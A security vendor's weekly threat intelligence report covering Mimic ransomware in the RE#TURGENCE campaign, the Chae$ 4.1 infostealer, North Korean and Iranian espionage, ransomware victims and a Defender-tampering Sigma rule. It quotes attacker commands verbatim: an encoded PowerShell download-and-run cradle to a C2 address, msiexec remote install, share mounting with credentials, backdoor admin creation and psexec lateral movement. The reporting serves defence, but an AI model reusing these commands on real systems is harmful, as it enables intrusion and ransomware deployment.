



CYFIRMA Research and Advisory Team would like to highlight ransomware trends and insights gathered while monitoring various forums. This includes multiple – industries, geography, and technology – which could be relevant to your organization.
Type: Ransomware
Target Technologies: MS Windows
Introduction
CYFIRMA Research and Advisory Team has found MIMIC ransomware in the wild while monitoring various underground forums as part of our Threat Discovery Process.
MIMIC Ransomware
Mimic ransomware appeared in mid-2022, seen targeting Russian and English-speaking regions. Some of the code in Mimic shares similarities with Conti ransomware.
Mimic is delivered as an executable, deploying various binaries alongside a disguised password-protected archive named Everything64.dll. Upon extraction, this archive reveals the actual ransomware payload. Additionally, Mimic incorporates tools designed to disable Windows Defender and utilizes authentic sdel binaries as part of its malicious arsenal.
When executed, the program will initially deposit its components into the %Temp%/7zipSfx folder. Subsequently, it will utilize the dropped 7za.exe to extract the password protected Everything64.dll to the same directory using a specific command.
Furthermore, it deposits a session key file, named session.tmp, into the same directory. This file serves the purpose of ensuring the encryption process can resume seamlessly in case of any interruptions.
Subsequently, the ransomware proceeds to duplicate the dropped files into “%LocalAppData%\{Random GUID}\”. Following this step, the ransomware undergoes a renaming process to “bestplacetolive.exe,” and the original files are removed from the %Temp% directory.
The ransomware supports other command line arguments as shown below,

Source: Surface web
Mimic ransomware is comprised of several threads, utilizing the CreateThread function to enhance encryption speed and make analysis more complex.
Upon execution, the ransomware initially establishes a hotkey (Ctrl + F1) using the RegisterHotKey API, enabling the display of status logs detailing the ongoing activities performed by the ransomware.
The ransomware’s config is located at its overlay and is decrypted using the NOT Operation.

Mimic ransomware config details (Source: Surface Web)
The ransomware comes with a wide range of capabilities, which include:
The ransomware leverages Everything32.dll, a legitimate Windows filename search engine known for providing real-time results for queries, in its operations. The ransomware exploits this tool, by utilizing Everything’s APIs to query specific file extensions and filenames, retrieving the file paths for subsequent encryption.
It uses the Everything_SetSearchW function to search for files to be encrypted or avoided using the following search format:
file:<ext:{list of extension}>file:wholefilename
It then appends the .QUIETPLACE file extension to the encrypted files.

Screenshot of files encrypted by Mimic ransomware (Source: Surface Web) Recent attack breakdown that involving mimic ransomware:
The Research team has found an active threat campaign named RE#TURGENCE. In this campaign, attackers focus on exploiting MSSQL database servers to get into systems. They appear to target countries in the US, EU, and LATAM regions, driven by financial motives.
The observed threat campaign typically concludes in two ways. Either the attackers sell “access” to the compromised server or they eventually deliver ransomware. The entire sequence of events takes around a month, starting from gaining initial access to the deployment of MIMIC ransomware on the victim’s domain.
The threat actors successfully employed brute force techniques to gain unauthorized access to the victim server. They utilized the xp_cmdshell procedure to execute commands on the compromised host.
After successfully executing code through the xp_cmdshell procedure, the attackers proceeded to run the following command on the server from the sqlservr.exe process: “C:\Windows\system32\cmd.exe” /c cmd /c powershell -exec bypass -w 1 -e aQBlAHgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4A ZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAH QAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwA4ADgALgAyADEANAAuADIANgAuA DMAOgAyADUAOAAyADMALwAxADgAOQBKAHQAJwApACkA
This command initiated the execution of cmd.exe twice, enabling the execution of a PowerShell encoded command. Upon decoding, the command revealed:
iex((New-Object System.Net.Webclient).DownloadString(‘hxxp://88.214.26[.]3:25823/189Jt’))
The given command fetches a file named “189Jt” from a distant server and runs its enclosed code using PowerShell. In simple terms, any PowerShell instructions inside the file will be fetched and promptly executed.
The PowerShell script is semi-obfuscated, and most of the code seems to be overlooked. It seems to grab and execute the next part located at the conclusion of the initial script.
The subsequent PowerShell script, available at ‘hxxp://88.214.26[.]3:25823/MSjku,’ is retrieved and run in a similar fashion. This script holds a strongly obfuscated Cobalt Strike payload that is injected into the ongoing process using in-memory reflection techniques, particularly leveraging PowerShell in this instance. The script exhibits extensive obfuscation, particularly in the DLL imports and the Cobalt Strike payload, featuring numerous lines of intertwined variables and seemingly irrelevant comment blocks.
As per the configuration, the Cobalt Strike beacon is set to inject itself into the native Windows process, SndVol.exe. This particular process manages system volume controls and settings.
Using Cobalt Strike for code execution, the attackers opted for a more hands-on approach. They obtained AnyDesk binaries from a shared network drive they established, employing the command:
“c:\windows\system32\cmd.exe” /c net use f: /delete /y & net use f: \\45.148.121[.]87\f/user:grogu aqu!8171881cerq
Once linked as the “F:” drive, the attackers transferred the AnyDesk installer to C:\ad.exe, alongside the file ad.bat. The role of ad.bat is straightforward – it installs the AnyDesk connector service, creates a new local user, and adds that user to the administrators group.
In the ad.bat file, the creation of a local user named “windows” with the password “denek1010” is seen. This user is added to both the “administrators” group in English and, if present, the “administradores” group in LATAM. This suggests that the script was designed with a broad target range in mind.
Furthermore, the script installs the AnyDesk service using the command “c:\ad.exe –install c:\”program files (x86)”\ –silent”. It then halts and restarts the service, concluding by displaying the AnyConnect client ID.
Subsequently, the threat actors exclusively transitioned to using AnyConnect, moving away from Cobalt Strike.
Researchers noted that the threat actors used AnyDesk to download Mimikatz into the directory “c:\users\windows\desktop\x64\”. Additionally, they retrieved a batch script to streamline certain Mimikatz commands.
The script carries out various functions. Initially, it employs a recognized registry adjustment to activate clear text credentials. Afterward, it swiftly checks if the input is in Base64 format by inspecting the existence of the “C:\Program Files (x86)” directory. Depending on the result, it runs Mimikatz from the appropriate subdirectory (x86 or x64). The output of the Mimikatz dump is then stored in the Mimikatz_dump.txt file.
The threat actors opted to familiarize themselves with the network and domain. They acquired the Advanced Port Scanner utility through AnyDesk, saving it as c:\users\windows\documents\advport.exe.
Researchers observed the following activities from the Advanced Port Scanner utility:
(mstsc /v: [IP_REDACTED])
After a few days, the attackers successfully extended their reach to two additional machines on the network, likely leveraging information gathered through Mimikatz and the Advanced Port Scanner utility.
To facilitate lateral movement, the attackers employed psexec, a utility commonly used by both threat actors and red teamers. They utilized this tool to establish a new session on a domain controller using domain admin credentials acquired earlier. The compromised MSSQL server received the following command to initiate lateral movement: c:\psexec.exe -u [REDACTED_DOMAIN]\[REDACTED_USER] -p [REDACTED_PASS]\\[REDACTED_IP] cmd.exe
With the domain admin privileges at their disposal, the threat actors were then able to navigate to other machines within the domain.
After several attempts at lateral movement using psexec, the threat actors seemed to reach a tipping point and decided to proceed with the ransomware attack.
The ransomware payload was acquired via AnyDesk and saved as red25.exe in the directory c:\Users\windows\Documents\. This payload, acting as a self-extracting archive, unpacks and executes red.exe, serving as the final ransomware payload.
The ransomware Mimic utilises the legitimate application Everything by VoidTools to identify and locate files for encryption. Mimic drops the necessary Everything binaries to facilitate the encryption process. In this case, the Mimic dropper, named “red25.exe,” deposited all essential files for the primary ransomware payload to achieve its objectives. These files include:
The main Mimic ransomware payload is able to take a few arguments. In the case of the RE#TURGENCE campaign, researchers observed it executing as:
Following the completion of the encryption process, the red.exe process triggered the display of the ransom notice, saved as “—IMPORTANT—NOTICE—.txt” on the victim’s C:\ drive.

Mimic ransom note (Source: Surface Web)
Relevancy & Insights:
Following are the TTPs based on the MITRE Attack Framework.
| Sr. No | Tactics | Techniques/Sub- Techniques |
| 1 | TA0001:Initial Access | T1091: Replication Through Removable Media |
| 2 | TA0002:Execution | T1047: Windows Management Instrumentation |
| T1059.001: Command and Scripting Interpreter: PowerShell | ||
| T1129: Shared Modules | ||
| 3 | TA0003: Persistence | T1543.003: Create or Modify System Process: Windows Service |
| T1546.012:Event Triggered Execution: Image File Execution Options Injection | ||
| T1547.001: Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | ||
| T1547.008: Boot or Logon Autostart Execution: LSASS Driver | ||
| T1574.002: Hijack Execution Flow: DLL Side- Loading | ||
| 4 | TA0004:Privilege Escalation | T1055: Process Injection |
| T1543.003: Create or Modify System Process: Windows Service | ||
| T1546.012:Event Triggered Execution: Image File Execution Options Injection | ||
| T1547.001: Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | ||
| T1547.008: Boot or Logon Autostart Execution: LSASS Driver | ||
| T1574.002: Hijack Execution Flow: DLL Side- Loading | ||
| 5 | TA0005:Defense Evasion | T1027: Obfuscated Files or Information |
| T1027.002: Obfuscated Files or Information: Software Packing | ||
| T1036:Masquerading | ||
| T1055: Process Injection | ||
| T1070.004: Indicator Removal: File Deletion | ||
| T1222: File and Directory Permissions Modification | ||
| T1497:Virtualization/Sandbox Evasion | ||
| T1562.001: Impair Defenses: Disable or Modify Tools | ||
| T1574.002: Hijack Execution Flow: DLL Side- Loading | ||
| 6 | TA0006: Credential Access | T1056.001: Input Capture: Keylogging |
| 7 | TA0007:Discovery | T1010:Application Window Discovery |
| T1012: Query Registry | ||
| T1033: System Owner/User Discovery | ||
| T1057: Process Discovery | ||
| T1082: System Information Discovery | ||
| T1083: File and Directory Discovery | ||
| T1120: Peripheral Device Discovery | ||
| T1135: Network Share Discovery | ||
| T1497:Virtualization/Sandbox Evasion | ||
| T1518.001: Software Discovery: Security Software Discovery | ||
| T1614.001: System Location Discovery: System Language Discovery | ||
| 8 | TA0008: Lateral Movement | T1091: Replication Through Removable Media |
| 9 | TA0009: Collection | T1056.001: Input Capture; Keylogging |
| 10 | TA0011: Command and Control | T1071: Application Layer Protocol |
| T1573: Encrypted Channel | ||
| 11 | TA0040:Impact | T1486: Data Encrypted for Impact |
ETLM Assessment:
CYFIRMA’s assessment, relying on the available information about the Mimic ransomware, suggests that the threat is poised to evolve further in sophistication. Future iterations are likely to incorporate advanced evasion tactics, heightened focus on specific sectors and regions, and potentially more intricate methods for disseminating exfiltrated data. Moreover, the ransomware’s persistence mechanisms and anti-detection measures are anticipated to undergo further refinement, presenting continuous challenges for organizations. Organizations should prioritize robust cybersecurity measures and remain vigilant against emerging variants.
Sigma Rule
title: Disable Windows Defender Functionalities Via Registry Keys tags:
– attack.defense_evasion
– attack.t1562.001 logsource:
product: windows category: registry_set
detection: selection_main:
TargetObject|contains:
– ‘\SOFTWARE\Microsoft\Windows Defender\’
– ‘\SOFTWARE\Policies\Microsoft\Windows Defender Security Center\’
– ‘\SOFTWARE\Policies\Microsoft\Windows Defender\’ selection_dword_1:
TargetObject|endswith:
– ‘\DisableAntiSpyware’
– ‘\DisableAntiVirus’
– ‘\Real-Time Protection\DisableBehaviorMonitoring’
– ‘\Real-Time Protection\DisableIntrusionPreventionSystem’
– ‘\Real-Time Protection\DisableIOAVProtection’
– ‘\Real-Time Protection\DisableOnAccessProtection’
– ‘\Real-Time Protection\DisableRealtimeMonitoring’
– ‘\Real-Time Protection\DisableScanOnRealtimeEnable’
– ‘\Real-Time Protection\DisableScriptScanning’
– ‘\Reporting\DisableEnhancedNotifications’
– ‘\SpyNet\DisableBlockAtFirstSeen’ Details: ‘DWORD (0x00000001)’
selection_dword_0: TargetObject|endswith:
– ‘\App and Browser protection\DisallowExploitProtectionOverride’
– ‘\Features\TamperProtection’
– ‘\MpEngine\MpEnablePus’
– ‘\PUAProtection’
– ‘\Signature Update\ForceUpdateFromMU’
– ‘\SpyNet\SpynetReporting’
– ‘\SpyNet\SubmitSamplesConsent’
– ‘\Windows Defender Exploit Guard\Controlled Folder Access\EnableControlledFolderAccess’
Details: ‘DWORD (0x00000000)’
condition: selection_main and 1 of selection_dword_* falsepositives:
– Administrator actions via the Windows Defender interface level: high
(Source: Surface web)
STRATEGIC RECOMMENDATIONS
MANAGEMENT RECOMMENDATIONS
TACTICAL RECOMMENDATIONS
Type: Infostealer
Objective: Credential Stealing, Financial theft
Target Technologies: WhatsApp, AWS, WordPress, Browsers
Active Malware of the Week
This week “Chae$” is trending.
Chae$
Chae$ is a malicious program designed for information theft, focusing on acquiring log-in credentials, credit card details, and other sensitive financial information as its primary functionalities. Researchers recently found Chae$ 4.1, the latest update in the Chae$ malware Infostealer series, as part of their ongoing efforts to monitor and analyze emerging cyber threats. The update includes enhancements to the Chronod module and introduces a unique aspect to its features.

Fig: Infection Chain
Attack Method
The infection chain initiates with a Portuguese email posing as an urgent communication request from a lawyer related to a legal case. The email pressures the recipient with a call for an immediate response, warning of severe legal consequences. It contains a link and a password to access a document from the provided link.

When the victim clicks the given link, they are redirected to https[:]//totalavprotection[.]shop/abrirProcesso[.]php?email=<victims_email>. Subsequently, they are asked to enter the provided password to download a document, presented as a ZIP file. Notably, the website https[:]//totalavprotection[.]shop serves a dual purpose, functioning deceptively as a TotalAV website, and it can directly deliver the MSI installer without the intermediate step of a ZIP
file.
Deceptive Websites and Malicious Payloads
Another malicious website, https[:]//www.webcamcheck[.]online/, delivers the harmful payload directly as an MSI installer. The site claims to scan the user’s machine for risks, recommending a driver update after the supposed scan. When the victim clicks the red BLOCK button, a background JavaScript is executed. This script imitates a legitimate system scan by displaying a hardcoded list of files, creating the illusion of a thorough analysis of the victim’s computer.

After the simulated scan, the victim is presented with a deceptive message claiming “Security Risk Detected.” The message urges the victim to download an updated driver, purportedly to install the latest version and eliminate the identified risk.

Clicking the button initiates the execution of a script called download.js, which aims to clandestinely introduce the malicious installer by decoding a zipped base64 blob.
Additionally, the threat actor implants PHP Webshells on compromised WordPress sites. These open-source tools facilitate remote management for web administrators without relying on cPanel. Researchers believe the threat actor employs these Webshells to deploy the malicious payload on WordPress websites, exemplified by the URL https[:]//chpost[.]eu[.]org/wp-content/Nota_%202012236549%20.zip.
Downloaded ZIP and LNK File
The downloaded ZIP archive includes an LNK file named “Visualizar” (translated to “Visualize” in Portuguese), aligning with the content of the deceptive email.
Inside the ZIP archive is an LNK file. Clicking on this file triggers the execution of msiexec.exe, enabling the remote download and silent execution of the subsequent stage payload without a user interface, using the following command:
• %systemroot%\system32\msiexec.exe /i http[:]//54[.]207[.]253[.]173/DjXR/187/ogohude[.]msi /qn[.]
The payload is served by the C2 server upon receiving a request triggered by msiexec, formatted as <C2 address>/*/*/*.msi. The server checks the User-Agent to ensure it equals Windows Installer, automatically added when msiexec requests the payload. Any alternative User-Agent value results in a different outcome.
MSI Installer and Framework Evolution
The MSI installer, whether obtained directly from the deceptive website or through the ZIP→LNK infection chain, performs identical operations. The key distinction lies in their size, with the version from the website being around ~100MB, while the LNK infection chain reduces the size to just ~100KB by removing padding from the JS script within the MSI. Subsequently, the attack chain follows a similar pattern to previous variants, with some adjustments in the Chae$ framework, advancing from version 4 to 4.1, notably characterized by modifications in the Chronod module.
Chronod module
In earlier versions of Chae$, researchers identified the Chronod module as a critical component responsible for intercepting browser activity and extracting information such as login credentials and banking details. It has a clipping functionality, extending over 2,000 lines of code,and was tailored to target specific services like WhatsApp, AWS, WordPress, and more. However, in the latest iteration, Chae$ 4.1, the development team took a strategic shift. They revamped the Chronod module, adopting a more generic and modular approach. Instead of a single class managing all functionalities, they compartmentalized the logic into multiple classes, marking a significant evolution in the malware’s design.

The snippet of code provided shows a portion of the main class within the Chronod module, inheriting from ChronodInternal, which utilizes Google’s DevTools for managing callbacks and establishing communication with Chromium-based browsers. Among the browser hook callbacks integrated into this class are:
C2 Infrastructure and Team Panel
The Chae$ team utilizes the hooking infrastructure to inject a JavaScript script responsible for replacing the QR Code in PIX transactions. Additionally, they have incorporated “eco- friendly” ASCII art displayed during debug mode. Stolen data, often accompanied by a screenshot capturing the victim’s machine state at the time of theft, is transmitted to the C2 using the TsApi class. This class serves as a client, managing C2 communication and request encryption/decryption. Similar to previous versions, the class dynamically retrieves its C2 by sending a DNS TXT record to cloudflare-dns.com.
The analysis of C2s used across different phases of the framework reveals the existence of the Chae$ team panel login page.

Fig: Login Page of chae$ team
INSIGHTS
ETLM ASSESSMENT
From the ETLM perspective, CYFIRMA anticipates that the evolution of the Chae$ 4.1 malware and its intricate attack chain underscores the growing sophistication and adaptability of cyber threats. Looking ahead, it is likely that malware will continue to diversify its functionalities, posing increasingly complex challenges for cybersecurity professionals. Organizations should anticipate a broader range of targeted attacks, not only on financial data but also on sensitive information across various sectors. The modular and generic design of malware, as seen in the Chronod module, suggests a future where attackers can easily customize and deploy tailored threats. The impact on organizations is expected to intensify, with a heightened need for robust cybersecurity measures, employee awareness, and proactive defense strategies to mitigate evolving threats effectively. As malware becomes more dynamic, organizations must prioritize continuous adaptation and innovation in their security frameworks to safeguard against emerging risks.
IOCs:
Kindly refer to the IOCs Section to exercise controls on your security systems.
STRATEGIC RECOMMENDATIONS
MANAGEMENT RECOMMENDATIONS
TACTICAL RECOMMENDATIONS
Key Intelligence Signals:
ScarCruft: A Deep Dive into Ongoing North Korean APT Operations Targeting Experts and Media Organizations
Summary:
In a recent observation, researchers disclosed a sophisticated and persistent
campaign led by the suspected North Korean APT group; ScarCruft. The focus of the campaign was on targeting high-profile individuals within the media and experts specializing in North Korean affairs, particularly from South Korea’s academic sector. The discovered malware, believed to be in the planning and testing phases, underscores ScarCruft’s commitment to advancing its arsenal for future campaigns. Notably, ScarCruft demonstrated a shift in tactics by experimenting with new infection chains, incorporating a technical threat research report on Kimsuky as a decoy document. This strategic move suggests a deliberate effort to target consumers of threat intelligence, including cybersecurity professionals and threat researchers. The use of phishing emails, particularly one impersonating a member of the North Korea Research Institute, highlighted the group’s adeptness at social engineering tactics.
Researcher revealed a phishing campaign impersonating a member of the North Korea Research Institute, sent from “kirnchi122[@]hanmail[.]net” on December 13, 2023. The email contained an attached archive file named “December 13th announcement.zip,” presenting itself as presentation materials from a fabricated human rights expert discussion meeting. To enhance credibility, the email asserted the meeting occurred on the same date. Among the nine files in the archive, two were malicious LNK files disguised as Hanword documents, utilizing the Hangul Word Processor icon. These LNK files, exceeding 48 MB, executed a multi-stage mechanism deploying the RokRAT backdoor, emphasizing the should be evolving tactics of threat actors.
In a separate discovery, researchers identified ScarCruft’s testing grounds, unveiling malware in development, including shellcode variants and oversized LNK files named “intelligence.lnk” and “news.lnk.” The latter, potentially a fully developed version of the former, demonstrated ScarCruft’s intention to expand its target list and masquerade as cybersecurity professionals.
The findings emphasize ScarCruft’s persistent dedication to gathering strategic intelligence through targeted attacks, demonstrating an evolving and adaptive threat landscape. Researchers remains vigilant in tracking ScarCruft activities and supporting organizations and individuals at risk of being targeted by this sophisticated North Korean APT group.
Relevancy & Insights:
ScarCruft, an active North Korean advanced persistent threat since 2016 (also known as APT37 and InkySquid), has recently shown parallels with another suspected North Korean threat group in terms of infrastructure and command-and-control server configurations. These shared operational characteristics suggest a potential collaboration or shared objectives. The discovery underscores the importance of ongoing monitoring and analysis to grasp the dynamics within the North Korean cyber threat landscape, providing valuable insights for cybersecurity efforts.
ETLM Assessment:
North Korean Advanced Persistent Threats (APTs) maintain a consistent focus on South Korea, driven by geopolitical motives for intelligence gathering. Notably, ScarCruft has employed a unique tactic, using a research paper on APT Kimsuky as a decoy within their social engineering strategy. This presents an intriguing development, suggesting the possibility of future innovative social engineering techniques by North Korean threat actors, particularly targeting South Korean IT companies due to geopolitical considerations. Emphasizing the significance of vigilant External Threat Landscape Management, highlights the necessity to defend against evolving cyber threats and potential collaborative endeavours from these sophisticated actors.
Recommendations:
Indicators of Compromise
Kindly refer to the IOCs (Indicators of Compromise) Section to exercise controls on your security systems
Iranian hackers targeting universities and research organizations
Researchers have observed the Iranian threat actor; Charming Kitten (also known as Mint Sandstorm), targeting high-profile individuals working on Middle Eastern affairs at universities and research organizations. The targeted countries include France, Belgium, Israel, the United Kingdom and the United States and the campaign has been ongoing at least since November of the last year. The threat actor is using phishing emails to deliver malicious files, including a new, custom backdoor.
ETLM Assessment:
It is well known that this group engages in resource-intensive social engineering efforts aimed at academics, researchers, journalists, and other people who may have perspectives or insights into security and policy matters of importance to Tehran. These individuals are attractive targets for intelligence gathering for the Iranian regime, as are perceived to be close to policy making circles and are thus in position to influence the intelligence and policy communities. This campaign should be regarded as a classic case of state-driven espionage with many similar ones possibly underway.
The INCRansom Ransomware impacts Sykes Consulting
Summary:
From the External Threat Landscape Management (ETLM) Perspective, CYFIRMA observed in an underground forum that a company from the United States of America; (www[.]sykes-consulting[.]com), was compromised by INCRansom Ransomware. Sykes Consulting provides structural engineering consulting for public and private sector markets locally, nationally, and internationally. The firm specializes in the design of varied building types, including museums, sports facilities, higher education, k-12, aviation, parking, healthcare, office, and retail. The compromised data includes confidential and sensitive information belonging to the organization.
The following screenshot was observed published on the dark web:

Source: Dark Web
Relevancy & Insights:

ETLM Assessment:
CYFIRMA’s assessment highlights a consistent targeting of US-based companies by the INCRansom Ransomware, as depicted in the attached graph. However, recent incidents, such as the Sykes Consulting attack, emphasize the potential vulnerability of other prominent construction entities to similar targeting. It is clear that the threat landscape is dynamic, necessitating continued vigilance among organizations across various sectors to effectively mitigate risks associated with ransomware attacks.
Vulnerability in Access analysis CGI An-Analyzer
Summary:
The vulnerability allows a remote attacker to redirect victims to an arbitrary URL
Relevancy & Insights:
The vulnerability exists due to improper sanitization of user-supplied data. A remote attacker can create a link that leads to a trusted website, however, when clicked, redirects the victim to an arbitrary domain.
Impact:
Successful exploitation of this vulnerability may allow a remote attacker to perform a phishing attack and steal potentially sensitive information.
Affected Products: https[:]//jvn[.]jp/en/jp/JVN73587943/
Recommendations:
Monitoring and Detection: Implement monitoring and detection mechanisms to identify unusual system behavior that might indicate an attempted exploitation of this vulnerability.

TOP 5 AFFECTED PRODUCTS OF THE WEEK
This week, CYFIRMA researchers have observed significant impacts on various products, due to a range of vulnerabilities. The following are the top 5 most affected products.
BLACK BASTA GANG CLAIMS THE HACK OF THE UK WATER UTILITY, SOUTHERN WATER
Summary:
The Black Basta ransomware gang claimed to have hacked the UK water utility, Southern Water, a major player in the UK water industry. Southern Water is a private utility company responsible for collecting and treating wastewater in Hampshire, the Isle of Wight, West Sussex, East Sussex, and Kent, and for providing public water supply to approximately half of this area. The company is a major player in the UK water industry, it employs over 6,000 people and has an annual turnover of over £1 billion. It is committed to providing its customers with high-quality water and wastewater services. The Black Basta ransomware group added Southern Water to the list of victims on its Tor data leak site and threatened to leak the stolen data on February 29, 2024. The group claims to have stolen 750 gigabytes of sensitive data, including users’ personal documents and corporate documents. The gang published some screenshots as proof of the attack, including passports, ID cards, and personal information of some employees.

Relevancy & Insights:
Since April 2022, the Black Basta ransomware group has remained active, employing a double-extortion attack model common to other ransomware operations. This malicious entity utilizes various deployment methods, including the use of Cobalt Strike or similar frameworks, as well as leveraging email phishing techniques. Notably, Black Basta is frequently introduced as a secondary infection, with instances observed following a Qakbot infection, underscoring the sophistication and adaptability of its attack vectors.
ETLM Assessment:
